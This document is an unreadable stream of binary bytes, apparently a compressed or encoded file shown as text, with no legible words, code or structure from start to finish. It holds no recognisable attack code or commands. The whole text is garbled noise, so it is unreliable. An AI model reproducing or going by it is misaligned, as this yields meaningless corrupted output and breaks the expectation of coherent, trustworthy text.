�cF	B$��lJB%ٍ�̅�� W�Td�-Rd�%�ۜ2�ϊ�ތ���G$B��+�D�;�|6�>��.�*���G�?��/�+l�'Ǯ�^�T�TO`9eZ�+A� b�r�\���:"JD���EG�zT��j�p�X(d"l���(�+٣�E��_��`�I �H"=�W��C���-�<��6�����9r�ӧOs��Yj�Rʔ����b�,2��I���6W�f�<���A�<��TM�ߵZ�Z�F�R�u]��!�}�?��O�R233���U�U����mnݺ�[o��/�K�_�~��}��ִB�K�� k�8����2i�k<ф������;[�j�r����H����u��u$6V}[�qP�02�P��,J�PFb3T%�[r�}�Ś\���^	^�9u��8���b;��>ڟ��Ǻף�Xe��(.B�V6�����Ɣ�`��s��XjSu��a�i���#��b�������a4AI�P�H%U\��X��d�r9����\�6�R>��.�a�}�x��(�J���al��U��:b�d�<s���@8ʦ�\�Q�JT�Rq�8�yL�>��8x
/��S��
���8�xDlE]6�}<\!q�ͮ�Q�▿�~��\󺮛j���ͥ�X�T����f�H�O���cw���cR]�}PZ)N�v���gff�׮]�_����˗y��7y��79{�,���t�]>��S~�ӟ��_����ͻ��a�u]��&�
��l�m,��iZ;�ˆ'����.��U�eS�>B������K�{��'�x�'�k˼���V�@xxb�m��G������af�|�t�R�˛��5�_�g9�L誏M�V�"�	���=��0��{4�e�C��+�D>2��M<eK�Tq[A��E��r�x��ã��a�1�R��_o��U���h�����5,i��l��%m�Y�;1D�(ၒ�T��h�zTGb�z#�gCE�${~�[�KD�C��}R���L�&�
)$-��Z��z�ʾjS6e�R�q8����`<mKm�6�v��W�2���e����=���)�����O���I�ncc�����J5���2'N�`gg���z�?��?��ŋ��<��&l�N�����Zm�u]���X__guu��h�?n<�>��5��GE��㔫f�AZ%Z;��7{>ny�Re&�(�%�(a�f�_Eb!�����	E�N����8�gY��UST(0dH�=���S�x=�ő�"db�&Qt����J˳��u���)k@���Te@Y`��^�Llߵ"];���즣��C��\�$;P#�~�!�����J���J�U<����wWY��xB�u����Z�Þ�XS����!Z�"�aBƉt����S���D��P���K<��� A˥�`?,1L��@pOn_M�ts�ݜ �����E�˪�gj�m6)	�.�����p�z��R�0���s��M~��s���F��Y&t�j/�˔�e666��o~������|���x�����O�f8r��>��#��ן�x�Q�����o����>���lnn�Nv,�J��_�x�K��U� �(�:x�.$
"���T�s�b��`�O􉢼G9S4>ZY��r6��B1E(��[-:�enY��7�`�ׂ�(��Q��&Ba1D��.Ve�(��>>��Js��a;*!|AM����V�i3���S�╭P1)jњ2J|��tl��� ��U�����\ߵ�L���+�E�#����DH����������`{�Q��r!�R�2wj�JH[UU��Ԩbc
�dHI:��NX�Z�v;�	�dL����"t�g�-n��S���&��%V"VZR�"|��ǂ ���p���_����e���S����x��G�]����2�/_�ĉض��۷YYYybD�ar���T�^G����a��Ic���T��R�~w���e�(��X�vkL/���T���km3�nǭ!m7�6�����d��G*Đ��i[>����
w9���4�&6S4��"��/�Ōڮ)~4�D<-�W�(�x�� ��=��Z0���,G�ng]v"�G�+��#��%�w���e������]e-�PA���~�Jg�İZ�S�l�>ۃe>h��W��\�V�f0��O?�J���H��!R���J����{�'�JĄ�*��h�3�	NDG�U34��`%�g�m���r�X�@���	&q�d�T�$��x�}'rײ�&S����&�X�2�,�M�a��Q�����Ui�q��.Z[0<Q}�!kkkt�]l�f8��z��^i��'��
O�x��?$��7�i�af�,'_����֧?g��_�T�픐�:�J�\���! ��aK�		PB�e��U�ܲnp<8α�/�����eJx�ӧC?��6�<�>V�è�t���*a�~U@�nTG��RR>u�1c�[>�ր��Q�>R&�x�X$/��52���q�jK	?3	���b�I�I=��DƓ���T�*��3��hUK��4X><��|�[v��;�ܾ�76?f�o�y6�īB��V@J<DI�G)����)yI��� "a3�f8�:L�e\\,ܔLC$a�^~��Jlb��>=|H�$w�V�F%:%y�d?��f�Y��q��=���c��t���Ft��t5�$I1��e8����J�f�'��
O�GQH�t�7�����"S'�M�>�D�9˰�F����r�qse+�U �/<<ѧO���#����Mz�G+js*:ƴj��Bac�Nh��YĢ�@���bx,��b�,��خDD��}1�aٷ4�!U˧nq��+}��TH�i�"�r��zfd��ï2_c]63��@(7�DD"�&y�����m�[�7%�M�^r��qC�rͿ�N�=�^��BZ8�*nm
%��a���EJE��C5ycAhKO�0���=�Xa���Z�O�J��UR��eEDQ�"��q�p@�T	/��Cv�Sg����*�ܦ��Dq~�ǋ����(E���y�{ ��z�B/�#��Hˢ\�bj���Ԧ��2^����6�?��� ʸ�&��bY6BX����Vm	�G��Hx��U5Uc1Z`>��ht��p��h�C�MU�J�����g��>�ĝ�v)��+�*G
���'&�(��W8D��EDI�8�_U��D@Eġ1mR���qY��2B�GD8h��(��&��N���'�g�{E�[�,.2�#�**�)���6\���6׬��u���O9��-Z��lt7�ݹ���A�}v�X,ۥҘ�\���+D��ttw�w���%��wD���Q�$'9��d�'~�"��_�h�u��qL��ry����T�sZ{+:{ď��"98���A�%6������t�F
���[�k�("�"z�m��=�V.�p�eN}�{�}�m��^K�O	\i�p��0m�{u���qd��@�iYmZV�����,G�N�'yQ��(KVT(��l���\^}nt�T���seF�d�'��d�l�C� � ��eb�|I�^�ҧ.��ǵ,�� �D�#㉁%#�P�B���/� t�.[�Ǐ$���&R6�V8�6eZ�bEux7���l��bw�8��%�r�u�����V��m��>�0�!%n�N�:E����ڄ�0��p��t<��q��l��+0t7>��QK���	�.��đ*3�Z{���/�ӽB��d�*J��	�$����U��@��O-�k�H�� /谷~�ͩE��u9r�5�S���m��.^��?�"�Nۭ �$J�F�h���:�T�1$�V��GWt����<��!��5U��b�XJR���(�ӆ(]I���ջJţ&��^�?Y�G*J=,<e�b�!%QJV�qe�Kl:g�K�6�M��X��B��f_"���lPQd'�mC]��cn�uآ�:=n�;l�4٘��=��V	�v`o�oC{�/��̲]��f�E�^k�a�M�d��L�LOr�׸Ȑ��L���&�h�&�K���Ds��^_a��:m�s�]�@������M������Y���s乯r���b��eV>{o�"RTa�!�až�Td(ʍv��ͭ�\DԌS* A_�ګ��%Ub&�e!Z`!\�G��f�g�ذ�L	��(���ne��x�3K��--Դ�θ�D���Ǵ]e�QJ9�hTĢv�'ןY�8�tBIll\+C�(a)'�?�t	h�MZ�P[�F׸�U6X�+��'�=�[���ٸ���7n�߇a|ߘD=ېҦR�bz���L�%ba��t�.0�Za�+�}nBO\�z�.�?�>s�#'��S��^��>S�E����74<��c�ݧ>=�����6��ԛ��W#�a�>(m���ZzS�1���X��H�ٻ�d75���ш�����m��9�F�XR4hР���4�8{��4�/+��IM;�,	+H��JBH��c�f�m��xY#�ۣU���
G	i�a�6�lsS�d��ʚ�E�-(�L������K��`�*bk�K)hU*"����.N��`9.�u?��Iv�84�Ki9�t�z������_>3��&<�Jqw���	f�<G�1��	<�J}�Jc�~w������)*j%l��]��bx�"P��CVC>"$C�%��(G��(ӌ��U��dJM�PS�Fs4T�fԠ�(����W	��B�
z�}��F�q����_� @�$o��ӿ4I[��t2�%�wQb����ӥO_zte�=�K+�cKm��*-��JXG��M�#�����q+D�>��e��7��G���-Ә9Lc�0n����%i����I��ACE!Qa[.�Z��m�`g�2�ޗ�YG�O�j���ao�&{7)U�Ԛ�L:���1揾H��O����ʧq(f"�$u΢ �f�5>���8��I���ғ���Q*Q��h��p��b�f�VTl�[�N���8�	�jA|�Ȓ]��#"�KbE9ר����L=��J�FNBB������;�>;r�U�؎��7h+(��	��N2w�,%����b��%�/���U�>_Nސ����o�B��F_<���_���1�v�
<�xf	]#���{t�6�]��6��Z�ç�B���M0���[���8��li�I$�D��)����w�cxD�	DD ��Ő��#�ى6���4T��h�5�4��
n�R��K)v�,�JB�*��./�7��B�Ή�'���Ll���^!�����>C�1Zj�N�bGm�;�e�.��aM�ʔ�S8�Muz��i�-3a�Eo��1�ƓG\�
�B�j�[�@��Ϭ�]C��l�R۩���4f�0�p���!�R8doc���ؾ}	�=qiUq�:�[CJ;�[WZ#>���b$�{�(-���'wǤ�PV*Q���P���PUU��B�JT��Ӕ��l,�T\>�gkj�����XC�=1�/��ŀ��2H4��v���Ӎ��.�C?j�pj���O2u�,���Q���[�]eg�:���
�^o�#�Gx�(P�ˇgZ䮡T�*�A��7�(U�L��-UA�[�P�O1�^����N)�K��ǹ H=Y%'���H��(�i;��a�2^��+�eW���pT�JT�L�Uj��GJʥ�J�T����
k�ho*G����b�'<��OW��>m:Ԁ]|�G	e`K��A*�>�[�S.U�V��T�����uvo~{+P�@����
}�R����4f�`;�(L���`Y.
A��Kk{���m��}�6�e���J,���$r�^���t�
�P(�1S�����Q%�XUNYƧL��9e������GBED "B��3P�p�t��>Q�؆��u��Tg��֦q�2�
��'�=J�8�t��q����C�{
(P �/�
}�a�����Y��6�3�'Y<�2�G��R�'�6����U�ht$�$�i�@�|fT�F�m�cR�'�>�lc�t!^:�����'z"02i��������Z��G8�JD(���^�����dn���p\���:7>d{���Q��QΗy��@�����RDa�����5�;S8�*�~;�<���J�:����e�"A*��t�.��O�<QT�)-����FHmk<����8y$k��X,4��bon�@���>�A�>���"�ٶ��-���H�N�9K٭P�J��ǩ�e�^���m�%����Y������$^�@��_J��$X��[�S�4�vʲTmR�MSm�Qm��jDAH��Ok�6{�7���{�����m����rR�cM|��|�#� U��FjS)���R�1�
E�`�5A9MH�S��:u����L��֜AJ��-z�-��[t[ۄ��"�Ao����
��
x��Ҋ�'!}��]��9W3�,��ژ�v\l�%�
�4�-����h����ᥝ�[�w�u�"T�"?���{{�0�����8�,�G�-�+Cz!	������06�R*
�l�\�R��Z��\���*��B�^g����x��6� }^�@���`;%*���yJ�f�ږN�ŭҲ�l'Q�sb�6(�?����ۻ���x���O��p��<��+ܼsV��ٛc��O��H� ����l;6�+ש5�)ק)W�X��"L���������r�e�,�	���6����N�/P�@�'�
�.�!��:{��+XpJ�r���"Sǩ��>����@/�!
z�=�{[�Q��w�?b*3��b��G��F�$�07ĕ�V+�I���kSn4i��1���@H�B�ޠC{w�����o���2��A��� E�
(�� ��@�F�PQ� �X����Nl�H����;��A۱�6�)U��*W%�sv�4'F��4�\���t�'D|Q���Aװ�x���a�Ag���_
,�����o��[�����wR��B�^�@�O
���B�H��v�Xn����ܤۥ� C����Ji9	YJ�J�R}�\�2������H�l�Lwt)��6�BH,+�7�����~�
G�:{�ة�eŎr� ��W
� �BB���A�;�h|�
xQ��?�"R�(�C�NN&�4�RCH��X���2Y![��%"%�%LQzNe.f�$�e� H&�H�$�FH�m��]|H��uY�
<�(V�,��-�pK5,�M�l��kuJ�Xnnh�C�yE� u=+�D�!ް�?��A�ئ���v��[��.P�@�gBU�#�0b^��p�O��V�'�
(�l��?2(�X3�(P�@�y�$
(P�@�'�(P�@�� 
B/P�@���^�@�
<(�@�
xPz�
(�� �
(P�@A�
(P��3���(P�@�g �(P�@�� 
B/P�@���^�@�
<(�@�
xPz�
(�� �
(P�@A�
(P��3���(P�@�g �(P�@�� 
B/P�@���^�@�
<(�@�
xPz�
(�@H)B<�(P�@�>'$�� �
(P�)F!r/P�@������z��(P�@�
|��^��(P�@���z�
(P���R\�_��e�6���H*u�(U�-��
8n�ֲ��)�& @(T��B����@ P
D����(˂Z#�@%�$� ��*DrP��I��8���p�U=B(���F�A| ��!ͦ�B�a�;������>JE}���^�!�� ��$
��߃az-���
�C��2B�ȶmEa>κ(��ɷ6V�PM�W�Pi@��(Ub�OŤ\��i+5�K�qr�1�#fM�;1I�Ϋ��%��F��<V����)%T��"S�x^��122�tG�5jӨ�F���J�QՓ��zt������KȽ�Bz�a���`�GtvQ�6���Ġ׊����ggz�q��2!PJ!�PB9�#�("��]��BĄ��3P���H��fb�5�)�a)1�eT�Ia��ƹI׏��L���qrj,��\|rD	M�#����-�(�RP"-O�}ݨ�y���ܹt���Һ%4�H&<rT#iC\�d��$�N����2�Qi�j��6Z�p ������h���h�?��N��P*.�p ��aXh�x|�h�Bc�aj�М��C05o���곣9O��$��&�@�J�+ �h��'�7�d	(e�����G^D��ϼ� )�	]�u~v��'ֱRV��KE�Fw��׫f�X�LƉߔh�J%�C��d�N�4���HtBWfGy�҆�5�!KʦDS��4������-�߄�u�߆�f�{���4�O�_��=C�J)� (���G}&&�C0��K���Xs>&����TLA����2��$�D���q�^�M���r�+&��q��E���շ�z5�(3��^U���
��� �|!�2^$����hun6+�g�j���*^5c�N��jT��e�x�kn:4*gR�'5"Gԙ+T.��<�t����	JO���K�~wm�o'���R��A(��������o�(���zn	�4y����if�έX<��1��4Ɨt�9�2a�8���*l�AM���;6^��� SWc���|F+^��D�]_g6��Xt��cb}&4!O��g�W�k�-��Ѕ��P�3>l��#`snd�;�2��p��tķ?O�����<�;F�f��&"�.�]�XIpwvV�����s�6l-��
�@��X�˅�2{A���1!���##�?����S�HG�;�����A����
=��$�Id9)�������0��1�Ĳ�kƸ_4��Y�4*j��"qDn[�`��EZ���F�+�A��8ۨ���q��ܔ%Y��#2	d�!}6���I�Q`���
=���F�'��ʞabb�;8qH̯����fK�!㢱��vP��$�`7!�하�n�D�}�nū��Pz~�0q�n۶ 
B���� �a�����c�8�QȒ5㌑s�C���>��#?P������ܤB�d�޺�����u�|̲r��L�L�жђ8�6�5{�H'�)�(;��c4A �vci��&�s\	s���g&���|f�.�&3�KJ���\�g��q]h\��$�Hc�N`���\i��ѣyb�_'�3����������9�{Z	�� �7�x1�oހ���s�&l$���x�0��-�B��П5XvLԇ���Ӱx2!세�e����Hz���l,��N(����c�k,�Y�g����Iu�8Y0)�L?i�2V����V���~���]���X�����FL"[��1>�?o�3��ݯ7�Η��&��dar9�5ڢ�|F�eN&��I<D�x���~���u1��\���[�(�H_��$!We�3i��'I�>7q�4���~B�����5X��˅�
��|�	]J)�����i�b�C�a�,���3���� �+aMX�����=�;]�?s��'Q%@+1����y��i��&�|�\���z�b��tP̵Ky���Q7A�oSu�;�*��U$��"�$���q�ō	8�����j���7Gd�(O́g39j6G1�0&����q����3O�ZQ�6���'0�j[����I@:�C�?���@z_��ϓm���lF���g9��|f�F��M_�Z�\����o�}ؾ5"��k���es�ǅ��.�RʂПdT���s�tv�w�9�;����	&��$�ʓ�$�1s�|zs��/kR�F~c���5i~�L�����%]��&ԙ��	����ܓNs���:�~��b���ũT$�KLs�d�՘�t���ߺ��&As59����7F�&٦0x#���vj��lZ�~i��1�MۖsL�N�����3��Iƙ�F��5�貒<Lr����ɥ˔����4Ѹ����\��T�\�ݖ��E�+�a���_w�c�nYV���
BBP���/Ƅ}�\��Bl���uD��m���%O���j<M��Ҽ')���c�)h|��HL\�spyf�:]�����c9�8�i�Զ� �Of��1��¼&w�0K1��ս)m��kZ������i�&��i�Y��=�<2s���טy�4�hB���͌�V�ꕖJ@z]N�=Ӧ̡��Ud/#�o���vD��]R�4ߓ�f��&��&���7ۙ'g�˚4iH�e�o�$iC{�?����������'��_y��R�HLMM��Z�))%J)�(z�u���)��s1y}��6��I� ����2"�<��X�$����,�e���ҫg�Xs��(ΞP'�����1��ۚ���#�Q�.��O�k���N�F<;��Q�{�Y�+ƸϨ��zO:�����h-�h};�$ӝ��}��^2\�fr�r�$��JhZ3ݬ�y�Y��؈��t�l���u��rz�T3=l|(�1��1�na��y���ـH�5I2O���|=&��I�Ľ��c�y��(\��'��<�ފ����p;�\�T���'��l6[bfffgoooF��+� 1w,&�#�'��|��-����/��KsWb����E6�-�>I��2�Aغp�|�T��W�r2������|��':��$���˲b�ݹ��vo�m��ļ�|ф�/�Ԯ�y��_nczD�z������ä#M�*�N߃��}>�3������0��-O�ZJ��fG�rM��tC�EYӷ���{�~�#��\��H�f����e0C��ЃHTi'�=O���;?Y0��3�̗���(G��2�v�~0�5��}j��y}�
y�>�W񷓿�e
LF��gffvő#Gn�����
R�2� ?�8�J�w��L%�ӄ���Ax��ǈ1�r ��H-O<�s��X]r�����	1��;���	s�O�ɰ���t����K7�0O�{�}��(�hè���Y��e�xd��!2�mK�J�V�bD�fMM�i���F>�s���X��s�V��ͨ�,2����F�N������t�M㤒�s7�uL��ص扌�[��4QiҜT5v831��L���%IMr�YL Q��$�Iu�_��G�&)f��L�e����}>�y������M���|n� UH���s�Ç�ڵZ���`�KT� H���G�}��8R�!m�2f�AM6w��I#��5GfZ�98�D�.��e��3�[��<�Dӹt&Y�����ńA�h�ʥO	23�0z9)3�.��mVb���F�/閣&b��IC���[���4�ǣ23�ғ s�Ę�(]�h�Տ�F��L���s�����4��I�� )IO���]Ke������9�81z�s�m�-oL֦��Q1ٺ�m�䟡������nL���	� J1���ջ�n�K�1+�4M7i�7��7x�����	F�	/|^��������������/��I<�l6[�����c��Ӆ�E8��|N}N���K��xX�+��8Ty�$_/1�4	\�#�$d��t���M�h3b{��h�I�cZVb|�0?�^3]f�N>r���(�
�j������,���������C.yd�S�ws�	�b�]:P�'4�Ι�9�Q ����h`FN�L*F���NM��NQi.�:N�u7H��K�L5#�	6I��G�縝"��y:F����e���>I�e>3�w�U��?*�����}�?�pIo�-��Ĝ��292�'&6.ɝˏ3�8i��ؘ،M&1t��4̈́~0�d����.�\�����1�_� �/���`cB[��I}nnn۞���y�uz2����1��z5��92:�83��8Q�y�����w��͕��o}��D���j�u�I��`���rm�l�q�Lo<F����Dg� ��I��K�di�'!��h���,��÷���Kg���W63~�`�y� 1M��erΏ�#1{\h> �9Ԧ�T�X��]wcj&L��I3s�Df3ے�kFs�x��P�8!�9dxV����	��y��k������J���t}���ǋ�����o/��K��d�h�ftr��(��ޥч���}�&L
2]�r�͉�1	"�;�����ѤrBU'63?De�0�a�;�5i�V����o$�W����{��!�O��������;��C�����2���<�p�kp�8�F��&m��PƬql%��\�* �����s}=�Qy���0Q#E���M,&{m~�6�a���<u����BOt�	�N����T�����D���ɉ�@���'Un"�4���u-��5a5�{~������<G�e�0f�ĘTF>ӳ��R�h5�dr_5����KM�L�B���fY�1\�s�_a���%�X�*m���ӝ�,WS�o�JR	�U3v�Uv"0���s��^q�)�g�l��k�@/�N�#�`��3cO��w�N�xG'�kj���ꕟ�3�oܗ1�;fy*���Q|�6+3��*��!�E��x���A+Õ_Õ�����O)�����a?~|���,f��~&!�3ɉ��	ٕ���3#[�t�W�#]M,��Al5i�0�'I�<&��>g4/��g%88I<VG�l���oc@J���$����Y��Ԉ��4���{�����a��4�B��1(f �qKe��HyLSq.�1I=~���0&Z�� Ƥ�Ѣ-�0�gO&̽$��\�+h5J��'���lA�6^�QԹ$��2�L�э���M��)W�"rĖ+s�띩���f�ǦK���7E��ʐ���*���Մ6d&���2�a�6ʙ��י�N��	�'�+-�_�~%&���ğ;�'��S�#G��اN������g
s��ܛp��1�O/%'̙]�%c.f�1����00������E�F���}lp�i�z*F{�c�j�	0�f��M"״�,�������x�LB�������5�3'!z�H�+�Q7��I��^jJP�I���1��_e��s��pT�T\lځe�9Q}:����iQ���G��3��Lx'�2����S1�z��o��ye��F�j�v5��$ԙ�[ڎ��������:���/M�	�ʶ/� �?u��d�-�|a&f�p�Ԅr'&�w:��X��Q��7,��Q��	Ǥ�����O���]�r�2d��4�.������w��{kp�m����l?=fs�N���!t��S-v���{)���581�4�9�&G�c�����.�����'~�&�s��!��Ꚅj|[�gc�r��8F?�y����4�	��i(/7r��db��ߙ�pR���.��+�g
m=�Z�w��0;���ݧt�]��`;�H�-��Yk�����PĈ�*e�����2�&!��}��':\��2E��yb��{�^����Kϸ׹�[?����%���l�͜d�v�q�9֘Ji��I��fh��e�����6�en��1s:�>�u�Ϝ��	ۼ� ��:�����>!crmU�b�k�)|��Y�˿��?�˿|b��M��'Oް�{��C},�*��-x.!�CgA��2�@��̗L/�σ�2c�Q���f��٦q>?cOә/�h��|WL*B6����������A=����Ͽ��M C5�	=d|�6����g-��$/L[��po{��O�d���/mZ�Qp~"�`��"%GM(�"2��$�� gN�D�کO9c,O�1�ɘ;�3os&�lL�Cov��g��Zn�6��tS�|���F�S��i�DH(3���{��I�d�V�I��٧�$�9���5	��əT��*� ga\���Qɴ�ըo2�q<sK��H��w"�A�2����f���Ĥ	�X���dW�jT�ع\���&Mp��
f��� ���8��gp�p��x~��Q�N��g�^�:�^�պ�n�6��'v��x^�.��8�:Xn.A~0�4K��p����|�T��Fsv@Ζ��h�6��Xe��s�B�D�5�o?���y>r9���>'����{&��0db]������} �t���]�F�=��湈j�r���}������x������Xqΰ��K��h�(&�5�rb���>a\������k�>Rb�{f%�W5��L�#�I��{��-�Y1�P�����3�$�r�K`N�	CZ��Ml�сf���5˄L'j���<q���O�Rd𣏕���&�!`�\��7��\� ��>�	l\=�w"�Z��=|��m�v�|�7���/��'�H��S�3�/��m�9L�Rނ����=�\�~�������z7G��̕�C���6I(7���l󤺩�3x��E��p'u��H�!@�����2/�X��pw���C~���sR&�{������(�����~ŏר��әg��e߶ѯQ�F�h�ʸ��8�ld�������Aj�#9�'C�`����麏�C{��+u�Wf��tb�u���脣�ɉ~m��l!�X��2���´ܑh�$V����98��d#MnΆ��o�1FA�S�=c���&�?	�6M����6��_w�C:�1ږ�c\��VA�;7�ȷU ��o��'�gؽ��>�)|��Gj"��+�|h�v`!�k��vQ���\�����y�mpf��ﴚ0�sұ�P6����D<i�klRp��N�|�P�3�D敽�`���W�c�_3��%��T���ϗN52��ͼ�����vī8��}?���ޠ�N	fT���Z��)�R�3͸�W�����0��v5��j�wz�&z5�wJܚ�E�Ȏ����a�[� �L'F-��L5.�� p������Y�?[�Dv���D�Fm�Ӛ︑�l�I^��X��cS:V��b�G^�a�ӘI���Cv�{B�k�2|��:m±\�i���gl"�ۖ߶�0���Ɂ����<���Y�G?�����I���^{��B� ������.x,�>w��;�����WF{�)Qi�*��ļ�IZ%R��1�F3�D�?d"[�I惛�i6��T�x�����]�l��� =9���o���W�)&�??X<����� ���&QF�u#�չ��dt}�oWBR����	�J ��1��g�If�Q#���䌴�'�K�O�\LA~T�D��Dk��m�A��zdvF�1�ǔ�c��c��U��R��?�w;�M����Ÿ�'�y�����=z�W���´]�,��h��y23���ލ�2��`���q��k�˿�&��Ϸ�6g&$�F�'���!5�.�<c,��f��o5�Iiu_L�T����I:��+��_�_c?���K������y�#�����kl)e��o}��]�����+߇C���2+�� 7:1��Ι����3O�?����>8�]��{J�Ic���s�y)����.��(����#��9����2���O���h�ѭ���N��}Ņ�z9��}j�j6�;@f���Ae&k�1��->*��:#*Ճ*��K��3�����'�2�3��tq��9��>HE��^�HQnD�Yc��*�)�������*���H�W��I��ъ|��֝����z9���'H$S�I=�ҤY"�YĒ'���0���i?�g�,a�'f�1k�|=����e�gꥲ��U��6�:�\��3��qޘ$�=�*wm�~��f'�������'X����_��'|���7��)ed!���?��l�Z�֘:�C�G_<����C�=�D��j��5�efqd'��L?��YO�}070�6��tFo�ăYĨ�xQ��*�s��.���R��ݶ̶>��)W�*3i�I!F}����[tk��͌u�&�"�_�C'Q�q+����#Yk����n�d������ĕ��Gz�R����C�%yz!�O��ٴ�F'��vB��*+>?i+�L�I��ۃZct��D����	�焗/s<O��~���O�Y�F�M�b:N��3�=�t?��$�a��7�,/�0��>��2��0(#����Y��ɼ{���̼�@��N���mġf''kӡ�b����{���'��b'7�N��f��z���/�"w�u�7�x��?�я���On?�����_�k���7j�}�'�mf�n�|���41O��)��u=��cbq�}�2��L�&�(#]�P��L�򴜃���ř��?W��� �W44��^/s�̽��6�1Xb�4�@'ݦ\s�1 3R�U-;����9
���c�'oȬPRr51S�	m�{$H㲙��wE�.��$UI�T��*�eC��f�ƶn��m6�g��{!Ӵf=�(�)����$<�|uRA6��9Y�u����QgNM �I�)s�@�2���+O�"[�<�;��4g������\;ĈT3�I���	���=^�3��5vO'����e��c�#�I�b״������?��,vp�s����o���R�4������������|�W�p�w��ɯ�aG'>�����0+
1/6^��Mo�Ȧ�ocT3	>�te4hd��H���$�ד�3ڑ�5H�|q;0&u�r��m��C~���c�3߆����1��I�;�Q��y����aI3�AB�c��_Fq-�5��u,�2#񵂔0MK��[daRu�H�.`ͭ�	O8#�G����S�����s�ml����I�Q���s0:�(�ӧ\�rC�O��7)f�qmf�0�$Q3]�\�H3d��y�y���?��6LڏH;�;��$B��}N��\�LK��,��R�c�ʶ;�@y�:�E��b��-�E��IϤ��x>�e*����@)Xz~�y���cL��"~���oq'|������2���-�
����?�'���9��&t!����k��xo��
F�A^?���	CP��1{:U�ȧ1	8�&�͛y��� �]��a����+���T��{q�&�E�2����.r}h��f�a{�E�l{����C��j%Oc*[}<9��I^��d���}�?�D�e7�,�KE������3���BK�/6U�B�;"8ߔ�ЄWg'w��;�O��A�hU�W�|vU�~�fqZ"0z�1Ld{��.�u����$�S�\h)��-2sj�Y��bt���3'�m��W������ݬY���(y}jBy��p;�/��#�N�A]����t�8]���A���~����uG�K�o�|���N�]�&�Ylr젽���o-n�42��'f0�q4!�ݳ񒻗&��{����%�����m��Nx�����aF�s�r3c��}��z���_ࣿ�w�u�v������,+��Ѕ��_��СC����tB�����ۼ�f��[1�q@�4�MbA����{J~g�O���t�/�9RL�]����ت���qP[2�s��Ld��ֽڠw����Î��A��^����t��P����o|��w��=�i���U=��y�7^�ק%���{������p���r�T�x�޷@���l������,V��o��
^��������3�F���}�sC��R��R������4{;V��ȁ�N�����l)s��V:3'����?��?��e��[����>����^�_v��>O������YR ��a5��=���/�X�{_]pxu��������nL��{<f�f~gD�c36Ɵ��6A���Aϳ�oyB�4ɧ�TvJ#�g�Fz��<��y�S�J��Cf�y����,�䛤�����v�������	��C��_|��O���"�K�������������;0M�&�����w��6�����jF�mv��&�)�c���$��9O�|�I���|/�&��7xLk1��A�����1F�^����e6���ؼ>߾l�{�A���.S&4'F����3U"sʬ������+{!��,�B��	������~	=3�F}���Y����gL�&���5ɷ?G}��
���ߙ�����0'��~�y�1�Ũbt;'Y�eƤ�.9{���R��������9[q) ��74��B��3:ڟݎ���Vf����`|�=W�f����v�o�|N�k���[��4��~�Uf��4&F��y2����d��a>`��<L���.�2_��&9�<�9�Q9f]�4� ��<l�!3�3��t�x<{~�� ?�/��������z�Gz�Bw���?��?�:��K���K�X���߃�c���x��ht�� :s�c��1�{��kF�/��'��c�(�|Z��0��eD�!5�i��L�PL�ǽڠ�v�Qvc����5�ڌ��7�q'�������h�7�#�!�90Q���|������W�9!05����}f���%�`���#�?~�7*;f%J&؊)�K�ɌWwh��<5���}��`�>�	�����j� vT���ᴸ�>���Ѡ��Z�}��c�ϓ�}�ϹԜ/R�?<]�? ��V�T#^W03��#�	윎��N"W��X�ty&��'��83V�ܱL>F;ӱج'Y�N?�h�4-�y��.��#�3:��)W_a�!%��7ᅿɏ�O�Ņ=����͒5"t˲��|�;].��� ��e�����}{�gWU�nwBB����1���h�F+,���-F�!Z��ı�u�@��Qg�JgF��僇ͨ�J��� DF�#�і���;�Nw�_w�笽���un�߽-��{�>{���k�}�޿�3�+�x�S.=��n�CG���eg+����ʒ%23R@6z�	����4���u�s�]7x~�§��P�Y�/:���'N&P=�^�g�����7<N�1D;Ml6[�mx�}1\�ߖ���]3�M��̣��نw~`��/��x�O�7,U�H�_�Yq�C��.Y��9�ռ	��}�ū���	�����K�"9��yQ�_��_���Q^�ܳ��'N��O��t�8
?c�hc{ؠ4�a��+�i����P�`��A\�"�)/�n���!9"#���o���/L�O>t|�G�������~ �����w�.��������c��/��]�����ū{0� �Kl%����╖��Uh.�v$��u��?	!�x
D�]��}IXj8��R)�w���+�]���gT+�T%e�"����q����Z�&d�Q�͂gE�QO W��0<�l���/7\>���r��V�"��|#�$+ܧ�&=�x�����.�U$�O��ox�jp?�P_�5����v
�],�gx%�6��t�k���L���&�!�7������K;#%c���2�K�.�
��o�,% ��<��B#���ђ�x�� �u~I�\��$�0���z �����/�;��:�'_���vv�7��u���*��.8�	So���S��(84FJĪ23�V��]�,�Დ.�yH4Tٽ���7ǣg�^~F��7\x������ٜ�Vٗ��$<�Ǖ�/>ם�צ�Ȁ��[L �zZ�G�_|/�k'��e�� ��r��.������h������q`ߑ�p��i��8s�oȺ��]S�U�oݽ>C�`��*;�������e����ym���~�Q��W�F�Fr��7�I�#�.l.����'ʲ���>e ��fNj<��9�f�ZRB�[y�b��j��m����:0�G�^�/���Ͻ�b|��O穷XG���AD�R�%16;|f��A9\���6�f�7�/4���/���
���\���H	���c�T��N���W���.8��}���ă�N��ß����*Y�Si� "5QYLx�U�e� hy\�m�[�V����V�8��_jx�p�������9�F�$1�Ԛ�؜8�f�����]�C~�b���,�����g�o���GӮ���l�x6����"�W^v^���k�_�}h���7���.'6F�27�zj�0 �6%\�3�אCN��������k�_��;�S<W���� ���δ^���w<�?�[�Ǝ�Јi�1y�<h�C��zN��j�֟|9�+3��/`rQ���{�@"%4�\��v�1��o#,���r�_3��¡2���*�v��E�v�����=��GN�n?�7��Q@��y��x�tc��"�+�a
_�/Mr�	�y�+e�CB5U�SZ,0}�������q����>�����陫/ ��i��g8�<:��ђc�pF��븄)�q��ؤ��{^w�j��y ����A�|�����nzh�x��0l�T���-�C��cx����GO��]k���w⛾􌕿�_z�N\��5�9��L+���׼���P����F�<�>*QJ2�k��\���Y8�����pҀ�h�� �L�2~�`�����c~��H�g=��r�!�؇��_~���q�{ �!��Y�^��V|��7�B�����Ω.��2J��������oҿ�)�� _���)a�d����*�|�{�����\z�N����÷~�Q������ʲ��$e��X`�)
k��<S��^�%�I�rʝ��/��u�q\��x�^�7�nm�i�W��g��YқD$4��R��5�;�=������a��)��l��9�h��'%������Z�q�u��֥HDW-�s�Sؗ��m{;���th��L��E���7��.\z�j�=���gRr���vg���C���>���L��1�J
